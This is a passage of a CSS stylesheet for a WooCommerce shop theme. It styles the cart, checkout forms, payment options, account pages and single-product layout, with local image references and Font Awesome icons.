.woocommerce-page .cart-collaterals .shipping_calculator h6 {
  color: #4a0a0a;
  margin-bottom: 0;
  font-size: 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .ct_shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator .ct_shipping_calculator {
  padding: 10px 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-family: fontawesome;
  content: "\f078";
  float: right;
  margin-top: 2px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form {
  margin-top: 10px;
}
/* =Cart
    -------------------------------------------------------------- */
.woocommerce-cart.woocommerce-page .pg404 .hdr3 {
  text-align: center;
}
.woocommerce-cart.woocommerce-page .back-shop {
  margin-top: 40px;
}
.woocommerce-cart.woocommerce-page .cart-box .woocommerce {
  margin-top: 0px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0 0 10px;
}
@media (min-width: 991px) {
  .woocommerce-cart.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-cart.woocommerce-page .woocommerce table.cart {
    margin-top: -64px;
  }
}
.checkout-button {
  background: #b99377;
  border-color: #b99377;
  margin-top: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 30px;
  font-family: geared_slabregular;
  padding: 5px 35px;
  clear: right;
  position: relative;
}
.checkout-button:active {
  top: 1px;
}
/* =Checkout Fields
    -------------------------------------------------------------- */
.woocommerce table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce table.cart tbody tr.cart_item td.product-quantity,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce-page table.cart tbody tr.cart_item td.product-quantity {
  text-align: center;
  font-size: 30px;
}
.chosen-container .chosen-results li {
  color: initial;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  border-color: #f5f3eb;
  color: #333;
  position: relative;
}
.woocommerce form.checkout_coupon p,
.woocommerce form.login p,
.woocommerce form.register p,
.woocommerce-page form.checkout_coupon p,
.woocommerce-page form.login p,
.woocommerce-page form.register p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #333;
  text-shadow: none;
}
.woocommerce form.checkout_coupon input.button,
.woocommerce form.login input.button,
.woocommerce form.register input.button,
.woocommerce-page form.checkout_coupon input.button,
.woocommerce-page form.login input.button,
.woocommerce-page form.register input.button,
.woocommerce-account form.login input.button,
.woocommerce-account form.register input.button {
  padding: 13px 10px;
}
.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register,
.woocommerce-checkout.woocommerce-page form.checkout_coupon,
.woocommerce-checkout.woocommerce-page form.login,
.woocommerce-checkout.woocommerce-page form.register {
  background-color: #900f0f;
  border-color: #900f0f;
  color: #ffffff;
  position: relative;
}
.woocommerce-checkout .woocommerce form.checkout_coupon p,
.woocommerce-checkout .woocommerce form.login p,
.woocommerce-checkout .woocommerce form.register p,
.woocommerce-checkout.woocommerce-page form.checkout_coupon p,
.woocommerce-checkout.woocommerce-page form.login p,
.woocommerce-checkout.woocommerce-page form.register p,
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label,
.woocommerce-checkout .woocommerce form.checkout_coupon a,
.woocommerce-checkout .woocommerce form.login a,
.woocommerce-checkout .woocommerce form.register a,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a,
.woocommerce-checkout.woocommerce-page form.login a,
.woocommerce-checkout.woocommerce-page form.register a {
  color: #ffffff;
  text-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon a:hover,
.woocommerce-checkout .woocommerce form.login a:hover,
.woocommerce-checkout .woocommerce form.register a:hover,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a:hover,
.woocommerce-checkout.woocommerce-page form.login a:hover,
.woocommerce-checkout.woocommerce-page form.register a:hover {
  text-decoration: underline;
}
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label {
  text-transform: capitalize;
  font-family: geared_slabregular;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text,
.woocommerce-checkout .woocommerce form.login input.input-text,
.woocommerce-checkout .woocommerce form.register input.input-text,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text,
.woocommerce-checkout.woocommerce-page form.login input.input-text,
.woocommerce-checkout.woocommerce-page form.register input.input-text {
  background-color: #ffffff !important;
  border-color: #ffffff;
  color: #490909 !important;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-ms-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-webkit-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:focus,
.woocommerce-checkout .woocommerce form.login input.input-text:focus,
.woocommerce-checkout .woocommerce form.register input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.login input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.register input.input-text:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.button,
.woocommerce-checkout .woocommerce form.login input.button,
.woocommerce-checkout .woocommerce form.register input.button,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.button,
.woocommerce-checkout.woocommerce-page form.login input.button,
.woocommerce-checkout.woocommerce-page form.register input.button {
  padding: 13px 10px;
  background-color: #440404;
  border-color: #440404;
}
.woocommerce-checkout .woocommerce form.checkout_coupon .required,
.woocommerce-checkout .woocommerce form.login .required,
.woocommerce-checkout .woocommerce form.register .required,
.woocommerce-checkout.woocommerce-page form.checkout_coupon .required,
.woocommerce-checkout.woocommerce-page form.login .required,
.woocommerce-checkout.woocommerce-page form.register .required {
  color: #ffffff;
}
.woocommerce-billing-fields .input-text,
.woocommerce-shipping-fields .input-text,
.checkout_coupon .input-text,
.checkout .login .input-text,
.woocommerce-account .input-text {
  color: #f5f3eb !important;
  background-color: #490909 !important;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  display: block;
  vertical-align: middle;
}
.woocommerce-billing-fields .input-text:-moz-placeholder,
.woocommerce-shipping-fields .input-text:-moz-placeholder,
.checkout_coupon .input-text:-moz-placeholder,
.checkout .login .input-text:-moz-placeholder,
.woocommerce-account .input-text:-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-moz-placeholder,
.woocommerce-shipping-fields .input-text::-moz-placeholder,
.checkout_coupon .input-text::-moz-placeholder,
.checkout .login .input-text::-moz-placeholder,
.woocommerce-account .input-text::-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:-ms-input-placeholder,
.woocommerce-shipping-fields .input-text:-ms-input-placeholder,
.checkout_coupon .input-text:-ms-input-placeholder,
.checkout .login .input-text:-ms-input-placeholder,
.woocommerce-account .input-text:-ms-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-webkit-input-placeholder,
.woocommerce-shipping-fields .input-text::-webkit-input-placeholder,
.checkout_coupon .input-text::-webkit-input-placeholder,
.checkout .login .input-text::-webkit-input-placeholder,
.woocommerce-account .input-text::-webkit-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:focus,
.woocommerce-shipping-fields .input-text:focus,
.checkout_coupon .input-text:focus,
.checkout .login .input-text:focus,
.woocommerce-account .input-text:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.woocommerce-billing-fields .radio,
.woocommerce-shipping-fields .radio,
.checkout_coupon .radio,
.checkout .login .radio,
.woocommerce-account .radio,
.woocommerce-billing-fields .checkbox,
.woocommerce-shipping-fields .checkbox,
.checkout_coupon .checkbox,
.checkout .login .checkbox,
.woocommerce-account .checkbox {
  display: inline-block;
  padding-left: 0;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
.checkout_coupon label,
.checkout .login label,
.woocommerce-account label {
  text-align: center;
  font-size: 20px;
  color: #4a0a0a;
}
.woocommerce #payment,
.woocommerce-page #payment {
  background: transparent;
}
.woocommerce #payment input[type=radio],
.woocommerce-page #payment input[type=radio] {
  display: none;
}
.woocommerce #payment label,
.woocommerce-page #payment label {
  text-align: center;
  font-size: 20px;
  padding-top: 40px;
  position: relative;
}
.woocommerce #payment label:before,
.woocommerce-page #payment label:before {
  content: "\f10c";
  font-family: fontawesome;
  display: inline-block;
  font-size: 30px;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 0;
}
.woocommerce #payment input[type=radio]:checked + label:before,
.woocommerce-page #payment input[type=radio]:checked + label:before {
  content: "\f192";
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
  border: none;
}
.woocommerce #payment ul.payment_methods input[type="radio"],
.woocommerce-page #payment ul.payment_methods input[type="radio"] {
  visibility: hidden;
}
.woocommerce #payment ul.payment_methods label,
.woocommerce-page #payment ul.payment_methods label {
  cursor: pointer;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
  border-bottom: 1px dashed #490909;
  margin-bottom: 13px;
}
.woocommerce #payment ul.payment_methods li:last-child,
.woocommerce-page #payment ul.payment_methods li:last-child {
  border-bottom: none;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  display: inline-block;
}
label.checkbox {
  cursor: pointer;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: transparent;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-bottom-color: transparent;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
  border: none;
}
.woocommerce-billing-fields,
.woocommerce-shipping-fields,
#order_review,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
#order_review label,
.woocommerce-account form.login label,
.woocommerce-account form.register label,
.woocommerce-billing-fields h1,
.woocommerce-shipping-fields h1,
#order_review h1,
.woocommerce-account form.login h1,
.woocommerce-account form.register h1,
.woocommerce-billing-fields h2,
.woocommerce-shipping-fields h2,
#order_review h2,
.woocommerce-account form.login h2,
.woocommerce-account form.register h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
#order_review h3,
.woocommerce-account form.login h3,
.woocommerce-account form.register h3,
.woocommerce-billing-fields h4,
.woocommerce-shipping-fields h4,
#order_review h4,
.woocommerce-account form.login h4,
.woocommerce-account form.register h4,
.woocommerce-billing-fields h5,
.woocommerce-shipping-fields h5,
#order_review h5,
.woocommerce-account form.login h5,
.woocommerce-account form.register h5,
.woocommerce-billing-fields h6,
.woocommerce-shipping-fields h6,
#order_review h6,
.woocommerce-account form.login h6,
.woocommerce-account form.register h6,
.woocommerce-billing-fields p,
.woocommerce-shipping-fields p,
#order_review p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #490909;
}
.woocommerce-billing-fields:before,
.woocommerce-shipping-fields:before,
#order_review:before,
.woocommerce-account form.login:before,
.woocommerce-account form.register:before {
  content: "";
  position: absolute;
  bottom: -22px;
  left: 0;
  width: 100%;
  height: 22px;
  background: url("../images/zickzackcheckout.png") repeat-x;
  z-index: 1;
}
@media (min-width: 991px) {
  .woocommerce-checkout.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout {
    margin-top: -67px;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error {
    margin-top: 60px !important;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error strong {
    font-weight: 400;
  }
}
.ct-checkout-title {
  z-index: 1;
  position: absolute;
  top: -60px;
  width: 100%;
  text-align: center;
  left: 0;
  right: 0;
}
.ct-checkout-title img {
  display: initial;
}
.ct-checkout-title .ct-checkout-img {
  width: 115px;
  height: 115px;
  margin: auto;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-billing {
  background: url("../images/checkout-billing-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-shipping {
  background: url("../images/checkout-shipping-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-payment {
  background: url("../images/checkout-payment.png") no-repeat;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-single {
  color: #f5f3eb;
  background: #490909;
  outline: none;
  border-color: #490909;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.2;
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b,
.woocommerce-checkout .chosen-container-single .chosen-single div b {
  background-position: 2px 14px !important;
}
.woocommerce-checkout .form-row .chosen-container-single.chosen-with-drop .chosen-single div b .woocommerce-checkout .chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -16px 14px !important;
}
form.checkout table.shop_table {
  margin-bottom: 0px;
}
@media (max-width: 500px) {
  .woocommerce-billing-fields,
  .woocommerce-shipping-fields,
  #order_review {
    padding: 20px;
  }
  .ct-checkout-title {
    position: relative;
    top: 0;
  }
}
.ct-checkout-totals {
  margin: 0;
  padding: 90px 0;
  background: url("../images/wooden-bg.jpg") repeat-x center;
}
.ct-checkout-totals-title {
  text-transform: uppercase;
}
.ct-checkout-totals-table {
  width: 100%;
  font-family: geared_slabregular;
  font-size: 21px;
  padding: 10px 0;
}
.ct-checkout-totals-table th,
.ct-checkout-totals-table td {
  padding: 10px 0;
  font-weight: inherit;
}
.ct-checkout-totals-table td {
  text-align: right;
}
.ct-checkout-totals-table td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.ct-checkout-totals-table td span.amount .wc_price em,
.ct-checkout-totals-table td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.ct-checkout-totals-table th {
  font-size: 18px;
}
/* =Account
    -------------------------------------------------------------- */
.woocommerce-account form.login,
.woocommerce-account form.register {
  padding: 60px;
  text-align: center;
  margin-bottom: 90px;
}
p.myaccount_user {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
p.myaccount_user a {
  color: #ffffff;
  text-decoration: underline;
}
.myaccount_user > p {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.myaccount_user > p a {
  color: #ffffff;
  text-decoration: underline;
}
/* =Single Product
    -------------------------------------------------------------- */
.woocommerce.single-product .hdr1,
.woocommerce-page.single-product .hdr1 {
  font-size: 30px;
}
.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
  font-size: 28px;
  margin-bottom: 15px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  margin-bottom: 30px;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
  margin-top: 40px;
}
.back-shop {
  font-family: aleoregular;
  font-size: 16px;
  color: #b99377;
  text-transform: uppercase;
  margin-bottom: 40px;
  display: inline-block;
  padding-left: 45px;
  position: relative;
}
.back-shop:before {
  content: "";
  position: absolute;
  width: 35px;
  height: 36px;
  left: 0;
  top: -7px;
  background: url("../images/card-icon.png") no-repeat;
}
.woocommerce #content div.product form.cart .variations,
.woocommerce div.product form.cart .variations,
.woocommerce-page #content div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
  margin: auto;
  width: 100%;
}
.woocommerce #content div.product form.cart .variations label,
.woocommerce div.product form.cart .variations label,
.woocommerce-page #content div.product form.cart .variations label,
.woocommerce-page div.product form.cart .variations label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table label,
.woocommerce div.product form.cart table.group_table label,
.woocommerce-page #content div.product form.cart table.group_table label,
.woocommerce-page div.product form.cart table.group_table label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table .price,
.woocommerce div.product form.cart table.group_table .price,
.woocommerce-page #content div.product form.cart table.group_table .price,
.woocommerce-page div.product form.cart table.group_table .price {
  padding: 0 20px;
}
.woocommerce #content div.product form.cart table.group_table .price .amount,
.woocommerce div.product form.cart table.group_table .price .amount,
.woocommerce-page #content div.product form.cart table.group_table .price .amount,
.woocommerce-page div.product form.cart table.group_table .price .amount {
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce #content div.product form.cart table.group_table .price .amount ins,
.woocommerce div.product form.cart table.group_table .price .amount ins,
.woocommerce-page #content div.product form.cart table.group_table .price .amount ins,
.woocommerce-page div.product form.cart table.group_table .price .amount ins {
  text-decoration: none;
}
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
  color: #caa383;
}
.woocommerce-page.single-product .product.sale .images {
  display: inline-block;
  min-height: 70px;
}
.woocommerce-page.single-product .soc_list > li:first-child {
  margin-left: 0;
}
.woocommerce-page.single-product span.onsale,
.woocommerce-page.single-product span.onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: 10px;
  left: 25px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}
.woocommerce-page.single-product div.product p.price,
.woocommerce-page.single-product div.product span.price {
  padding: 10px 0px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  color: #ffffff;
  text-align: center;
  line-height: 1;
  font-size: 68px;
  font-family: geared_slabregular;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em {
  font-style: normal;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em,
.woocommerce-page.single-product div.product p.price .wc_price span,
.woocommerce-page.single-product div.product span.price .wc_price span {
  font-size: 50%;
  position: relative;
  top: -0.7em;
}
.woocommerce-page.single-product div.product p.price .price-wrapper,
.woocommerce-page.single-product div.product span.price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce-page.single-product div.product p.price ins,
.woocommerce-page.single-product div.product span.price ins {
  text-decoration: none;
}
.woocommerce-page.single-product div.product p.price del,
.woocommerce-page.single-product div.product span.price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce-page.single-product div.product p.price del .wc_price span,
.woocommerce-page.single-product div.product span.price del .wc_price span,
.woocommerce-page.single-product div.product p.price del .wc_price em,
.woocommerce-page.single-product div.product span.price del .wc_price em {
  top: -1.2em;
  font-size: 20px;
  line-height: 20px;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  display: inline-block;
  margin: 0.4em 4px 0 0;
}
.woocommerce-page.single-product div.product label {
  font-size: 20px;
  display: inherit;
  margin-bottom: 0;
}
.woocommerce-page.single-product div.product select {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 3px 15px;
  border: 1px solid #7e1f21;
  background-image: url("../images/selectarrow2.png");
}
.woocommerce-page.single-product div.product form.cart .variations td {
  vertical-align: middle;
}
.woocommerce-page.single-product div.product .reset_variations {
  padding: 13px 0;
  display: inline-block !important;
}
.woocommerce-page.single-product div.product form.cart div.quantity {
  width: 190px;
  float: left;
  margin-right: 30px;
}
.woocommerce-page.single-product div.product .quantity input {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
  border: 1px solid #7e1f21;
  color: #7e1f21;
  margin: 0 0 0 12px !important;
  padding: 0;
  width: 50px;
  height: 50px;
  font-size: 26px;
}
.woocommerce-page.single-product div.product .quantity input.qty {
  line-height: 42px;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button {
  background-color: #c69878;
  border-color: #c69878;
  padding: 8px 10px;
  font-size: 20px;
  text-transform: lowercase;
  font-family: geared_slabregular;
  font-weight: normal;
  float: none !important;
  width: 190px;
  display: block;
  color: #ffffff;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:before {
  content: "\f07a";
  position: relative;
  margin-right: 9px;
  font-family: fontawesome;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:hover,
.woocommerce-page.single-product div.product .single_add_to_cart_button:focus {
  text-shadow: none;
}
.woocommerce-page.single-product div.product .product_meta > span {
  display: block;
  width: 50%;
  float: left;
}
.woocommerce-page.single-product div.product .product_meta > span a {
  color: #caa383;
}
.woocommerce-page.single-product div.product table.variations tr {
  width: 49%;
  float: left;
}
.woocommerce-page.single-product div.product table.variations tr td,
.woocommerce-page.single-product div.product table.variations tr th {
  width: 90%;
  text-align: left;
  display: block;
  margin-right: 20px;
}
.woocommerce-page.single-product .quantity input.qty {
  color: #ffffff;
}
.woocommerce-page.single-product .quantity .plus,
.woocommerce-page.single-product .quantity .minus {
  background-color: #470707;
}
@media (max-width: 991px) and (min-width: 768px) {
  .woocommerce ul.products li.product .star-rating,
  .woocommerce-page ul.products li.product .star-rating {
    margin-left: 20px;
  }
  .woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
  .woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
    display: block;
  }
}
.single_variation_wrap {
  width: 100%;
  margin: 0;
}
.single_variation_wrap span.price {
  margin-left: 0;
}
.ct-single-product .product_meta {
  display: block;
  width: 100%;
  float: left;
}
.ct-single-product .product_meta span {
  margin-bottom: 10px;
}
.single-product .product_meta .sku_wrapper:before {
  content: "\f005";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .posted_in:before {
  content: "\f07c";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .tagged_as:before {
  content: "\f02b";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
@media (max-width: 480px) {
  .woocommerce-page.single-product div.product p.price,
  .woocommerce-page.single-product div.product span.price {
    display: block;
  }
  .woocommerce-page.single-product div.product .variations_button {
    width: 190px;
    margin: auto;
  }
  .woo-inner {
    display: none;
  }
}
.ct-single-product {
  margin-top: 10px;
}
.ct-after-product-main {
  margin-top: 60px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  padding-left: 5px;
  margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #6d1b1b;
  border-color: #6d1b1b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li + li + li {
  background-color: #7e1f21;
  border-color: #7e1f21;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #4a0a0a;
  border-color: #4a0a0a;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
